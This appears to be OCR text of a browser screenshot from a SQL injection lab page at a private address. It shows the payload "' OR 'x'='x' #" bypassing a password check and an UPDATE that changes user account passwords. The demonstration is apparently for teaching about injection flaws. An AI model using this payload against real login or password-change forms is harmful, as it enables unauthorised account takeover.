 http://10.0.0.4/SQLInjection/ChangeUserPassword.php - Opera
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/ChangeUserPassword.php
G Google
SQL QUERY: SELECT USER_NAME FROM users WHERE USER_NAME = 'username' OR 'x'='x' #' AND PASSWORD
='d41d8cd98f00b204e9800998ecf8427e'
SQL UPDATE STATEMENT: UPDATE users SET PASSWORD = '8fe36c7ccbc51163bde9b2566898496b' WHERE
USER_NAME = 'username' OR 'x'='x' #'
UPDATE RESULT: User Account Password Updated.
100%